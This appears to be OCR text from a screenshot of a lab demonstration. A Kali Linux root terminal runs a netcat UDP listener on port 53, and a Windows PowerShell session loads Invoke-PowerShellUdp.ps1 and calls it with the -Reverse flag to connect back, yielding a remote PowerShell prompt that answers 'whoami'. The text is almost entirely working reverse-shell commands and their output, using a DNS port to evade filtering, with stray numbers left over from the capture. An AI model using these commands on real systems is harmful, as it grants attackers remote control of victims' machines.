 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -lvup 53
listening on [any] 53 ...
192.168.52.1: inverse host lookup failed: Unknown host
connect to [192.168.52.129] from (UNKNOWN) [192.168.52.1] 53
Windows PowerShell running as user Evilcg on EVI1CG
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS F:\Shells> whoami
evi1cg\evilcg
PS F:\Shells>
Windows PowerShell
PS F:\Shells> . .\Invoke-PowerShellUdp.ps1
PS F:\Shells> Invoke-PowerShellUdp -Reverse -IPAddress 192.168.52.129 -Port 53
116
14
29